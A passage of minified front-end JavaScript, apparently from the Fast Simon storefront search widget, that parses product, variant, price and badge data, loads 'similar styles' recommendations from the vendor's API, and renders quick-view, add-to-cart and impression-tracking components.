0:o.reduce(((e,n)=>(t.has(n[0].toLowerCase())&&e.push({tag:n[0],url:n[1],priority:n.length>4?n[4]:0}),e)),[]):[]}static parseTextBadges(t,e){var n;const o=null==(n=m(We))?void 0:n.textBadges,l=Qt(o);return l?l.reduce(((e,n)=>((n.isSaleBadge||t.has(n.tag.toLowerCase()))&&e.push(n),e)),[]):[]}static parseAlternativeProducts(t,e){var n,o,l,i,r,c,d,u;const p=m(pe);if((null==t?void 0:t[0])&&(null==(n=null==t?void 0:t[0])?void 0:n[3])&&(null==(o=m(Xe))?void 0:o.add_current_product_as_first_variant)){const n=null==(u=null==(d=null==(c=null==(r=null==(i=null==(l=null==e?void 0:e.vra)?void 0:l[0])?void 0:i[1])?void 0:r.find)?void 0:c.call(r,(t=>"Color"===t[0])))?void 0:d[1])?void 0:u[0];if(n&&n!==t[0][0]){t=[[n,null==e?void 0:e.u,null==e?void 0:e.id,a(s({},e),{vra:e.vra.map((t=>{var e,n,o,l,i,r,s;const a=t[1];return{v_id:t[0],size:null!=(l=null==(o=null==(n=null==(e=null==a?void 0:a.find)?void 0:e.call(a,(t=>"Size"===t[0])))?void 0:n[1])?void 0:o[0])?l:"",sellable:null==(s=null==(r=null==(i=null==a?void 0:a.find)?void 0:i.call(a,(t=>"Sellable"===(null==t?void 0:t[0]))))?void 0:r[1])?void 0:s[0]}}))})],...t]}}return t.map((([t,n,o,l])=>({color:t,url:n,id:String(o),variants:l?this.parseAlternativeProductData(l,n,t,Number(o),e?e.c:void 0,p):void 0,s:l?l.s:void 0,price:Number(null==l?void 0:l.p),comparePrice:l&&l.p_c&&l&&l.p&&Number(l.p)<Number(l.p_c)?Number(l.p_c):0,formattedPrice:this.parseDisplayPrice(p,null==e?void 0:e.c,null==l?void 0:l.p,null==l?void 0:l.p_min,null==l?void 0:l.p_max),formattedCompare:l&&l.p_c&&l&&l.p&&Number(l.p)<Number(l.p_c)&&e&&Number(l.p_c)?Af.parseAndConvert(p,l.p_c.toString(),e.c):void 0,isSoldOut:!!(null==l?void 0:l.iso)&&Boolean(null==l?void 0:l.iso),productBadges:(null==l?void 0:l.b)?null==l?void 0:l.b:[],productTextBadges:(null==l?void 0:l.s_t)?null==l?void 0:l.s_t:(null==l?void 0:l.t_b)?null==l?void 0:l.t_b:[],attributes:(null==l?void 0:l.att)?null==l?void 0:l.att:void 0})))}static parseAlternativeProductData(t,e,n,o,l,i){var r,s;const a=(null==(r=jt)?void 0:r.getCurrentProvider())===Wt.LANGIFY;return null==(s=null==t?void 0:t.vra)?void 0:s.map((o=>{var r;return{id:Number(o.v_id),attributes:{Size:o.size,Sellable:o.sellable,imgs:t.t,"Product-sku":t.sku,color:n,redirectURL:a?null!=(r=jt.getProductUrl(Wt.LANGIFY,e))?r:"":e,title:null==t?void 0:t.l,Price:null==t?void 0:t.p,Compare:null==t?void 0:t.p_c,p_spl_id:(null==t?void 0:t.p_spl_id)?null==t?void 0:t.p_spl_id:void 0,review:null==t?void 0:t.review,reviews_count:null==t?void 0:t.reviews_count,attributes:null==t?void 0:t.att,formattedPrice:this.parseDisplayPrice(i,l,t.p,null==t?void 0:t.p_min,null==t?void 0:t.p_max),formattedCompare:t&&t.p_c&&t.p&&Number(t.p)<Number(t.p_c)&&l&&i&&Number(t.p_c)?Af.parseAndConvert(i,t.p_c.toString(),l):void 0,productBadges:(null==o?void 0:o.b)?null==o?void 0:o.b:[],productTextBadges:(null==o?void 0:o.s_t)?null==o?void 0:o.s_t:(null==o?void 0:o.t_b)?null==o?void 0:o.t_b:[]}}}))}static getProductTags(t){const e=t.find((t=>"Tag"===t[0]));return e?e[1]:[]}static isPromoTile(t){return t.has("isp_promo_ads")}static getPromoTile(t,e){var n,o,l,i;const r="ISP_PROMO_AD_URL_",s="ISP_PROMO_AD_SIZE_";let a,c;return e?(a=null==(n=e.find((t=>t.includes(s))))?void 0:n.replace(s,"").trim().split("_"),c=null==(o=e.find((t=>t.includes(r))))?void 0:o.replace(r,"")):t&&(a=[null==t?void 0:t.width,null==t?void 0:t.height],c=null==t?void 0:t.link),{imageURL2:"",formattedCompare:void 0,reviewCount:void 0,reviewScore:void 0,id:String(t.id),productURL:"",sku:"",price:0,s:"",imageURL:"",formattedPrice:"",variants:[],currency:"USD",description:"",isSoldOut:!1,productBadges:[],comparePrice:0,minPrice:0,title:"",maxPrice:0,vendor:"",imagesSrcset:"",maxCompare:0,maxFormattedCompare:"",attributes:null==t?void 0:t.att,promoTileConfig:{image:null!=(l=null==t?void 0:t.image)?l:null==t?void 0:t.t,mobile_image:null!=(i=null==t?void 0:t.mobile_image)?i:"",url:null!=c?c:null==t?void 0:t.d,title:(null==t?void 0:t.title)||(null==t?void 0:t.l)||"",size:{x:a?Number(a[0]):1,y:a?Number(a[1]):1},html:(null==t?void 0:t.html)||"",action_type:null==t?void 0:t.action_type,shopper_assistant_message:null==t?void 0:t.shopper_assistant_message}}}}const Ef={async getProducts(t){const e=await Wn("https://api.fastsimon.com","lookalike",{pid:t,store_id:m(de),UUID:m(ce)});return Af.parseProducts(e)}};function Ff(t,e,n){const o=t.slice();return o[5]=e[n],o[7]=n,o}function qf(t){let e,n,o=[],l=new Map,i=t[1];const r=t=>t[7];for(let s=0;s<i.length;s+=1){let e=Ff(t,i,s),n=r(e);l.set(n,o[s]=Hf(n,e))}return{c(){e=T("div");for(let t=0;t<o.length;t+=1)o[t].c();I(e,"class","fs-look-a-like-grid fs-result-page-1pd1kbh")},m(t,l){C(t,e,l);for(let n=0;n<o.length;n+=1)o[n]&&o[n].m(e,null);n=!0},p(t,n){3&n&&(i=t[1],X(),o=$t(o,n,r,1,t,i,l,e,Pt,Hf,null,Ff),Z())},i(t){if(!n){for(let t=0;t<i.length;t+=1)B(o[t]);n=!0}},o(t){for(let e=0;e<o.length;e+=1)V(o[e]);n=!1},d(t){t&&x(e);for(let e=0;e<o.length;e+=1)o[e].d()}}}function zf(t){let e,n,o;return n=new yu({props:{color:"black"}}),{c(){e=T("div"),M(n.$$.fragment),I(e,"class","fs-look-a-like-spinner-container fs-result-page-1pd1kbh")},m(t,l){C(t,e,l),G(n,e,null),o=!0},p:S,i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function Hf(t,e){let n,o,l;return o=new Tg({props:{productData:e[5],index:e[7],isLookALike:!0,originProductId:e[0]}}),{key:t,first:null,c(){n=k(),M(o.$$.fragment),this.first=n},m(t,e){C(t,n,e),G(o,t,e),l=!0},p(t,n){e=t;const l={};2&n&&(l.productData=e[5]),2&n&&(l.index=e[7]),1&n&&(l.originProductId=e[0]),o.$set(l)},i(t){l||(B(o.$$.fragment,t),l=!0)},o(t){V(o.$$.fragment,t),l=!1},d(t){t&&x(n),j(o,t)}}}function Bf(t){let e,n,o,l,i,r,s;const a=[zf,qf],c=[];function d(t,e){return t[2]?0:1}return i=d(t),r=c[i]=a[i](t),{c(){e=T("div"),n=T("div"),o=L(t[3]),l=E(),r.c(),I(n,"class","fs-look-a-like-title fs-result-page-1pd1kbh"),I(e,"class","fs-look-a-like-container fs-result-page-1pd1kbh")},m(t,r){C(t,e,r),D(e,n),D(n,o),D(e,l),c[i].m(e,null),s=!0},p(t,[n]){(!s||8&n)&&O(o,t[3]);let l=i;i=d(t),i===l?c[i].p(t,n):(X(),V(c[l],1,1,(()=>{c[l]=null})),Z(),r=c[i],r?r.p(t,n):(r=c[i]=a[i](t),r.c()),B(r,1),r.m(e,null))},i(t){s||(B(r),s=!0)},o(t){V(r),s=!1},d(t){t&&x(e),c[i].d()}}}function Vf(t,e,n){let o,l;P(t,Ye,(t=>n(4,l=t)));let{productID:i}=e,r=[],s=!0;return g((async()=>{n(1,r=Object.values(await Ef.getProducts(i))),n(2,s=!1)})),t.$$set=t=>{"productID"in t&&n(0,i=t.productID)},t.$$.update=()=>{var e,i;16&t.$$.dirty&&n(3,o=null!=(i=null==(e=l.productGrid.product.lookALike)?void 0:e.titleText)?i:"SIMILAR STYLES WE THINK YOU’LL LOVE")},[i,r,s,o,l]}class Uf extends y{constructor(t){super(),b(this,t,Vf,Bf,_,{productID:0})}}function Mf(t){let e,n;return e=new Uf({props:{productID:t[0].id}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n&&(o.productID=t[0].id),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Gf(t){let e,n,o,l,i,r,s,a,c;return r=new ys({props:{isOpen:t[3],onClose:t[6],showBackArrow:"mobile"===t[4],animationInY:"mobile"===t[4]?2e3:-200,animationOutY:"mobile"===t[4]?0:-100,animationOutX:"mobile"===t[4]?-500:0,$$slots:{default:[Mf]},$$scope:{ctx:t}}}),{c(){e=T("div"),n=T("div"),o=T("span"),l=L(t[1]),i=E(),M(r.$$.fragment),I(o,"class","fs-look-a-like-button-text fs-result-page-1vj493l"),I(n,"class","fs-look-a-like-button fs-result-page-1vj493l"),N(n,"highlight-selector-class","Look-A-Like"===t[2]),I(e,"class","fs-look-a-like-button-container fs-result-page-1vj493l")},m(d,u){C(d,e,u),D(e,n),D(n,o),D(o,l),C(d,i,u),G(r,d,u),s=!0,a||(c=[F(n,"click",t[7]),R(ro.call(null,n,{elementType:"Look-A-Like"}))],a=!0)},p(t,[e]){(!s||2&e)&&O(l,t[1]),(!s||4&e)&&N(n,"highlight-selector-class","Look-A-Like"===t[2]);const o={};8&e&&(o.isOpen=t[3]),16&e&&(o.showBackArrow="mobile"===t[4]),16&e&&(o.animationInY="mobile"===t[4]?2e3:-200),16&e&&(o.animationOutY="mobile"===t[4]?0:-100),16&e&&(o.animationOutX="mobile"===t[4]?-500:0),8193&e&&(o.$$scope={dirty:e,ctx:t}),r.$set(o)},i(t){s||(B(r.$$.fragment,t),s=!0)},o(t){V(r.$$.fragment,t),s=!1},d(t){t&&x(e),t&&x(i),j(r,t),a=!1,Q(c)}}}function jf(t,e,n){let o,l,i,r,c;P(t,Ye,(t=>n(10,l=t))),P(t,ln,(t=>n(2,i=t))),P(t,we,(t=>n(4,c=t)));let{product:d}=e,{index:u}=e,p=null;const{isOpen:f,close:g,open:v}=xs({onClose:()=>{n(0,p=null),window.document.body.style.overflow=""}});P(t,f,(t=>n(3,r=t)));return t.$$set=t=>{"product"in t&&n(8,d=t.product),"index"in t&&n(9,u=t.index)},t.$$.update=()=>{var e,i;1024&t.$$.dirty&&n(1,o=null!=(i=null==(e=l.productGrid.product.lookALike)?void 0:e.buttonText)?i:"Similar Styles")},[p,o,i,r,c,f,g,()=>{var t;t=d,h().then((()=>{n(0,p=t),v()})),(async({id:t,position:e,product:n})=>{const o=m(ye),l=m(be),i=m(De),r=m(nn),c={id:t,pagenum:m(he),pos:e};o?(c.original_search_query=o,await r.Serp.LookALikeUsedFromSearch(a(s({},c),{original_search_query:o}))):l&&(c.original_smart_navigation=i,c.original_category_id=l,await r.Serp.LookALikeUsedFromSmartNavigation(a(s({},c),{original_smart_navigation:i,original_category_id:l})))})({id:d.id,position:u+1,product:d})},d,u,l]}class Wf extends y{constructor(t){super(),b(this,t,jf,Gf,_,{product:8,index:9})}}function Yf(t){var e,n;let o,l,i,r=(null==(e=t[15])?void 0:e.isActive)&&Qf(t),s=(null==(n=t[16])?void 0:n.isActive)&&Xf(t);return{c(){o=T("div"),r&&r.c(),l=E(),s&&s.c(),I(o,"class","combined-buttons fs-result-page-156inf6"),I(o,"style",t[19])},m(e,n){C(e,o,n),r&&r.m(o,null),D(o,l),s&&s.m(o,null),t[22](o),i=!0},p(t,e){var n,a;(null==(n=t[15])?void 0:n.isActive)?r?(r.p(t,e),32768&e&&B(r,1)):(r=Qf(t),r.c(),B(r,1),r.m(o,l)):r&&(X(),V(r,1,1,(()=>{r=null})),Z()),(null==(a=t[16])?void 0:a.isActive)?s?s.p(t,e):(s=Xf(t),s.c(),s.m(o,null)):s&&(s.d(1),s=null),(!i||524288&e)&&I(o,"style",t[19])},i(t){i||(B(r),i=!0)},o(t){V(r),i=!1},d(e){e&&x(o),r&&r.d(),s&&s.d(),t[22](null)}}}function Qf(t){let e,n,o,l;const i=[Kf,Jf],r=[];function s(t,e){var n;return"variant level"===(null==(n=t[15])?void 0:n.addToCartType)?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function Jf(t){let e,n;return e=new Lm({props:{selectedAltProduct:t[12],quickAddBar:!0,productData:t[0],isProductHover:!0,variant:t[7],quantity:1,openQuickView:t[2]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};4096&n&&(o.selectedAltProduct=t[12]),1&n&&(o.productData=t[0]),128&n&&(o.variant=t[7]),4&n&&(o.openQuickView=t[2]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Kf(t){let e,n;return e=new ju({props:{quickAddBar:!0,buttonBarChildren:t[17],variants:t[3],swatchRedirectURLUrl:t[6],isHover:t[1],productData:t[0],availableVariants:t[4],isAltVariants:t[5],position:t[9],imageURL:t[13],productID:t[11],productIndex:t[10],productHoverTime:t[8]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};131072&n&&(o.buttonBarChildren=t[17]),8&n&&(o.variants=t[3]),64&n&&(o.swatchRedirectURLUrl=t[6]),2&n&&(o.isHover=t[1]),1&n&&(o.productData=t[0]),16&n&&(o.availableVariants=t[4]),32&n&&(o.isAltVariants=t[5]),512&n&&(o.position=t[9]),8192&n&&(o.imageURL=t[13]),2048&n&&(o.productID=t[11]),1024&n&&(o.productIndex=t[10]),256&n&&(o.productHoverTime=t[8]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Xf(t){let e,n,o,l,i,r,s=t[16].text+"";return{c(){e=T("div"),n=T("div"),o=T("span"),l=L(s),I(o,"class","classic-quick-view-text fs-classic-quick-view-text"),I(n,"class","classic-quick-view-wrapper fs-classic-quick-view-container fs-result-page-156inf6"),I(e,"class","classic-quick-view-container fs-classic-quick-view-container fs-result-page-156inf6")},m(s,a){C(s,e,a),D(e,n),D(n,o),D(o,l),i||(r=[F(n,"click",(function(){K(t[2])&&t[2].apply(this,arguments)})),R(ro.call(null,e,{elementType:"Quick View"}))],i=!0)},p(e,n){t=e,65536&n&&s!==(s=t[16].text+"")&&O(l,s)},d(t){t&&x(e),i=!1,Q(r)}}}function Zf(t){let e,n,o=t[1]&&"mobile"!==t[18]&&Yf(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,[n]){t[1]&&"mobile"!==t[18]?o?(o.p(t,n),262146&n&&B(o,1)):(o=Yf(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function tg(t,e,n){let o,l,i,r,s,a,c;P(t,we,(t=>n(18,a=t))),P(t,Ye,(t=>n(21,c=t)));let d,{productData:u}=e,{isProductHover:p}=e,{openQuickView:m}=e,{variants:f}=e,{availableVariants:g}=e,{isAltVariants:v}=e,{swatchRedirectURLUrl:h}=e,{variant:$}=e,{productHoverTime:w}=e,{position:y}=e,{productIndex:b}=e,{productID:_}=e,{selectedAltProduct:k}=e,{imageURL:C}=e;return t.$$set=t=>{"productData"in t&&n(0,u=t.productData),"isProductHover"in t&&n(1,p=t.isProductHover),"openQuickView"in t&&n(2,m=t.openQuickView),"variants"in t&&n(3,f=t.variants),"availableVariants"in t&&n(4,g=t.availableVariants),"isAltVariants"in t&&n(5,v=t.isAltVariants),"swatchRedirectURLUrl"in t&&n(6,h=t.swatchRedirectURLUrl),"variant"in t&&n(7,$=t.variant),"productHoverTime"in t&&n(8,w=t.productHoverTime),"position"in t&&n(9,y=t.position),"productIndex"in t&&n(10,b=t.productIndex),"productID"in t&&n(11,_=t.productID),"selectedAltProduct"in t&&n(12,k=t.selectedAltProduct),"imageURL"in t&&n(13,C=t.imageURL)},t.$$.update=()=>{16384&t.$$.dirty&&n(17,o=(null==d?void 0:d.childElementCount)||0),2097152&t.$$.dirty&&n(15,l=null==c?void 0:c.productGrid.product.addToCart),2097152&t.$$.dirty&&n(16,i=null==c?void 0:c.productGrid.product.quickView),491522&t.$$.dirty&&n(20,r={"quick-view-font-weight":null==i?void 0:i.font.fontWeight,"quick-view-text-align":null==i?void 0:i.font.textAlign,"quick-view-font-family":null==i?void 0:i.font.font,"quick-view-font-size":null==i?void 0:i.font.fontSize,"quick-view-letter-spacing":null==i?void 0:i.font.letterSpacing,"quick-view-color":null==i?void 0:i.color,"quick-view-background":null==i?void 0:i.backgroundColor,"quick-view-border":null==i?void 0:i.border,"quick-view-border-radius":1==o?`${null==l?void 0:l.borderRadius.replace("px","")}px`:`0 ${null==l?void 0:l.borderRadius.replace("px","")}px ${null==l?void 0:l.borderRadius.replace("px","")}px 0`,"quick-view-opacity":p||"desktop"!==a?"1":"0","quick-view-background-hover":p?null==l?void 0:l.backgroundColor:"#ffffff","quick-view-background-on-hover":"none"!==(null==i?void 0:i.backgroundColorOnHover)?null==i?void 0:i.backgroundColorOnHover:"black","add-to-cart-border":null==l?void 0:l.border,"add-to-cart-border-radius":(null==l?void 0:l.borderRadius)&&(null==l?void 0:l.isActive)?`${null==l?void 0:l.borderRadius.replace("px","")}px`:""}),1048576&t.$$.dirty&&n(19,s=oo(r))},[u,p,m,f,g,v,h,$,w,y,b,_,k,C,d,l,i,o,a,s,r,c,function(t){U[t?"unshift":"push"]((()=>{d=t,n(14,d)}))}]}class eg extends y{constructor(t){super(),b(this,t,tg,Zf,_,{productData:0,isProductHover:1,openQuickView:2,variants:3,availableVariants:4,isAltVariants:5,swatchRedirectURLUrl:6,variant:7,productHoverTime:8,position:9,productIndex:10,productID:11,selectedAltProduct:12,imageURL:13})}}function ng(t,{elementID:e,elementPosition:n,elementType:o,productData:l}){let i=!1;if(!e||!(null==(r=m(We))?void 0:r.unlimitedAccount)&&5!==(null==(s=m(We))?void 0:s.subscription))return;var r,s;let a=0,c=100;function d(){const l=m(nn);if((null==l?void 0:l.isReady())&&t&&!i){const r=m(ve),s=r?Object.entries(r).filter((([t,e])=>e&&e.size>0)).flatMap((([t,e])=>[t,...Array.from(e)])).join(","):void 0,a={elementID:e,elementPosition:n,elementType:o,query:m(ye)||void 0,categoryID:m(be)||void 0,sort_by:m($e)||void 0,narrow_by:s,pagenum:void 0};(null==l?void 0:l.ViewportImpressions)&&l.ViewportImpressions.trackElement(t,a),i=!0}else a<20&&(a++,c=Math.min(1.5*c,1e3),setTimeout(d,c))}let u=setTimeout(d,c);return{destroy:function(){if(clearTimeout(u),i&&t){const e=m(nn);(null==e?void 0:e.ViewportImpressions)&&e.ViewportImpressions.untrackElement(t)}},update:function(t){i=!1,u=setTimeout(d,c)}}}function og(t){var e,n,o,l,i,r,s,a,c,d;let u,p,m,f,g,v,h,$,w,y,b,_=(null==(e=t[15])?void 0:e.inStock.isActive)&&lg(t),S=(null==(n=t[15])?void 0:n.outOfStock.isActive)&&ig(t),P=(null==(o=t[15])?void 0:o.quickView.isActive)&&!t[4]&&!t[31]&&rg(t),T=t[30]&&(null==(l=t[15])?void 0:l.addToCart.isActive)&&"variant level"===(null==(i=t[15])?void 0:i.addToCart.addToCartType)&&"product bottom"!==(null==(s=null==(r=t[15])?void 0:r.addToCart)?void 0:s.addToCartPosition)&&!t[31]&&"bundles"!==t[28]&&sg(t);g=new Jm({props:{badges:t[25],textBadges:t[26],isCompare:t[21],displayPrice:t[33],displayComparePrice:t[32],currency:null==(a=t[1])?void 0:a.currency}});let L=t[15].wishList.isActive&&(null==(c=t[17])?void 0:c.wishlistProvider)&&ag(t),I=t[30]&&t[15].addToCart.isActive&&"product level"===t[15].addToCart.addToCartType&&"image bottom"===(null==(d=t[15].addToCart)?void 0:d.addToCartPosition)&&!t[31]&&cg(t),N=t[30]&&t[31]&&dg(t),D=t[15].lookALike.isActive&&!t[4]&&ug(t);return{c(){_&&_.c(),u=E(),S&&S.c(),p=E(),P&&P.c(),m=E(),T&&T.c(),f=E(),M(g.$$.fragment),v=E(),L&&L.c(),h=E(),I&&I.c(),$=E(),N&&N.c(),w=E(),D&&D.c(),y=k()},m(t,e){_&&_.m(t,e),C(t,u,e),S&&S.m(t,e),C(t,p,e),P&&P.m(t,e),C(t,m,e),T&&T.m(t,e),C(t,f,e),G(g,t,e),C(t,v,e),L&&L.m(t,e),C(t,h,e),I&&I.m(t,e),C(t,$,e),N&&N.m(t,e),C(t,w,e),D&&D.m(t,e),C(t,y,e),b=!0},p(t,e){var n,o,l,i,r,s,a,c,d,v;(null==(n=t[15])?void 0:n.inStock.isActive)?_?(_.p(t,e),32768&e[0]&&B(_,1)):(_=lg(t),_.c(),B(_,1),_.m(u.parentNode,u)):_&&(X(),V(_,1,1,(()=>{_=null})),Z()),(null==(o=t[15])?void 0:o.outOfStock.isActive)?S?(S.p(t,e),32768&e[0]&&B(S,1)):(S=ig(t),S.c(),B(S,1),S.m(p.parentNode,p)):S&&(X(),V(S,1,1,(()=>{S=null})),Z()),!(null==(l=t[15])?void 0:l.quickView.isActive)||t[4]||t[31]?P&&(X(),V(P,1,1,(()=>{P=null})),Z()):P?(P.p(t,e),32784&e[0]|1&e[1]&&B(P,1)):(P=rg(t),P.c(),B(P,1),P.m(m.parentNode,m)),t[30]&&(null==(i=t[15])?void 0:i.addToCart.isActive)&&"variant level"===(null==(r=t[15])?void 0:r.addToCart.addToCartType)&&"product bottom"!==(null==(a=null==(s=t[15])?void 0:s.addToCart)?void 0:a.addToCartPosition)&&!t[31]&&"bundles"!==t[28]?T?(T.p(t,e),1342210048&e[0]|1&e[1]&&B(T,1)):(T=sg(t),T.c(),B(T,1),T.m(f.parentNode,f)):T&&(X(),V(T,1,1,(()=>{T=null})),Z());const b={};33554432&e[0]&&(b.badges=t[25]),67108864&e[0]&&(b.textBadges=t[26]),2097152&e[0]&&(b.isCompare=t[21]),4&e[1]&&(b.displayPrice=t[33]),2&e[1]&&(b.displayComparePrice=t[32]),2&e[0]&&(b.currency=null==(c=t[1])?void 0:c.currency),g.$set(b),t[15].wishList.isActive&&(null==(d=t[17])?void 0:d.wishlistProvider)?L?(L.p(t,e),163840&e[0]&&B(L,1)):(L=ag(t),L.c(),B(L,1),L.m(h.parentNode,h)):L&&(X(),V(L,1,1,(()=>{L=null})),Z()),t[30]&&t[15].addToCart.isActive&&"product level"===t[15].addToCart.addToCartType&&"image bottom"===(null==(v=t[15].addToCart)?void 0:v.addToCartPosition)&&!t[31]?I?(I.p(t,e),1073774592&e[0]|1&e[1]&&B(I,1)):(I=cg(t),I.c(),B(I,1),I.m($.parentNode,$)):I&&(X(),V(I,1,1,(()=>{I=null})),Z()),t[30]&&t[31]?N?(N.p(t,e),1073741824&e[0]|1&e[1]&&B(N,1)):(N=dg(t),N.c(),B(N,1),N.m(w.parentNode,w)):N&&(X(),V(N,1,1,(()=>{N=null})),Z()),t[15].lookALike.isActive&&!t[4]?D?(D.p(t,e),32784&e[0]&&B(D,1)):(D=ug(t),D.c(),B(D,1),D.m(y.parentNode,y)):D&&(X(),V(D,1,1,(()=>{D=null})),Z())},i(t){b||(B(_),B(S),B(P),B(T),B(g.$$.fragment,t),B(L),B(I),B(N),B(D),b=!0)},o(t){V(_),V(S),V(P),V(T),V(g.$$.fragment,t),V(L),V(I),V(N),V(D),b=!1},d(t){_&&_.d(t),t&&x(u),S&&S.d(t),t&&x(p),P&&P.d(t),t&&x(m),T&&T.d(t),t&&x(f),j(g,t),t&&x(v),L&&L.d(t),t&&x(h),I&&I.d(t),t&&x($),N&&N.d(t),t&&x(w),D&&D.d(t),t&&x(y)}}}function lg(t){var e,n,o,l;let i,r;return i=new mu({props:{isInStock:t[27],isAnotherBadge:(null==(n=null==(e=t[1])?void 0:e.productBadges)?void 0:n.length)||(null==(l=null==(o=t[1])?void 0:o.productTextBadges)?void 0:l.length)}}),{c(){M(i.$$.fragment)},m(t,e){G(i,t,e),r=!0},p(t,e){var n,o,l,r;const s={};134217728&e[0]&&(s.isInStock=t[27]),2&e[0]&&(s.isAnotherBadge=(null==(o=null==(n=t[1])?void 0:n.productBadges)?void 0:o.length)||(null==(r=null==(l=t[1])?void 0:l.productTextBadges)?void 0:r.length)),i.$set(s)},i(t){r||(B(i.$$.fragment,t),r=!0)},o(t){V(i.$$.fragment,t),r=!1},d(t){j(i,t)}}}function ig(t){var e,n,o,l;let i,r;return i=new hu({props:{isOutOfStock:!t[27],isAnotherBadge:(null==(n=null==(e=t[1])?void 0:e.productBadges)?void 0:n.length)||(null==(l=null==(o=t[1])?void 0:o.productTextBadges)?void 0:l.length)}}),{c(){M(i.$$.fragment)},m(t,e){G(i,t,e),r=!0},p(t,e){var n,o,l,r;const s={};134217728&e[0]&&(s.isOutOfStock=!t[27]),2&e[0]&&(s.isAnotherBadge=(null==(o=null==(n=t[1])?void 0:n.productBadges)?void 0:o.length)||(null==(r=null==(l=t[1])?void 0:l.productTextBadges)?void 0:r.length)),i.$set(s)},i(t){r||(B(i.$$.fragment,t),r=!0)},o(t){V(i.$$.fragment,t),r=!1},d(t){j(i,t)}}}function rg(t){let e,n;return e=new cf({props:{isProductHover:t[20],onClick:t[3]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1048576&n[0]&&(o.isProductHover=t[20]),8&n[0]&&(o.onClick=t[3]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function sg(t){let e,n;return e=new ju({props:{variants:t[14],swatchRedirectURLUrl:t[9],isHover:t[20],productData:t[1],availableVariants:t[8],isAltVariants:t[16],productID:t[11],productIndex:t[2],imageURL:t[7],productHoverTime:t[6]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};16384&n[0]&&(o.variants=t[14]),512&n[0]&&(o.swatchRedirectURLUrl=t[9]),1048576&n[0]&&(o.isHover=t[20]),2&n[0]&&(o.productData=t[1]),256&n[0]&&(o.availableVariants=t[8]),65536&n[0]&&(o.isAltVariants=t[16]),2048&n[0]&&(o.productID=t[11]),4&n[0]&&(o.productIndex=t[2]),128&n[0]&&(o.imageURL=t[7]),64&n[0]&&(o.productHoverTime=t[6]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ag(t){let e,n;return e=new Lf({props:{productUrl:t[9],productID:t[11],isQuickView:!1,variants:t[14]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};512&n[0]&&(o.productUrl=t[9]),2048&n[0]&&(o.productID=t[11]),16384&n[0]&&(o.variants=t[14]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function cg(t){let e,n,o;return n=new Lm({props:{selectedAltProduct:t[10],productData:t[1],isProductHover:t[20],openQuickView:t[3]}}),{c(){e=T("div"),M(n.$$.fragment),I(e,"class","image-add-to-cart-button-wrapper fs-result-page-dcqqqf")},m(t,l){C(t,e,l),G(n,e,null),o=!0},p(t,e){const o={};1024&e[0]&&(o.selectedAltProduct=t[10]),2&e[0]&&(o.productData=t[1]),1048576&e[0]&&(o.isProductHover=t[20]),8&e[0]&&(o.openQuickView=t[3]),n.$set(o)},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function dg(t){var e,n;let o,l;return o=new eg({props:{productData:t[1],isProductHover:t[20],openQuickView:t[3],selectedAltProduct:t[10],position:null==(n=null==(e=t[15])?void 0:e.addToCart)?void 0:n.addToCartPosition,variants:t[14],swatchRedirectURLUrl:t[9],availableVariants:t[8],isAltVariants:t[16],imageURL:t[7],productID:t[11],productIndex:t[2],productHoverTime:t[6]}}),{c(){M(o.$$.fragment)},m(t,e){G(o,t,e),l=!0},p(t,e){var n,l;const i={};2&e[0]&&(i.productData=t[1]),1048576&e[0]&&(i.isProductHover=t[20]),8&e[0]&&(i.openQuickView=t[3]),1024&e[0]&&(i.selectedAltProduct=t[10]),32768&e[0]&&(i.position=null==(l=null==(n=t[15])?void 0:n.addToCart)?void 0:l.addToCartPosition),16384&e[0]&&(i.variants=t[14]),512&e[0]&&(i.swatchRedirectURLUrl=t[9]),256&e[0]&&(i.availableVariants=t[8]),65536&e[0]&&(i.isAltVariants=t[16]),128&e[0]&&(i.imageURL=t[7]),2048&e[0]&&(i.productID=t[11]),4&e[0]&&(i.productIndex=t[2]),64&e[0]&&(i.productHoverTime=t[6]),o.$set(i)},i(t){l||(B(o.$$.fragment,t),l=!0)},o(t){V(o.$$.fragment,t),l=!1},d(t){j(o,t)}}}function ug(t){let e,n;return e=new Wf({props:{product:t[1],index:t[2]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const 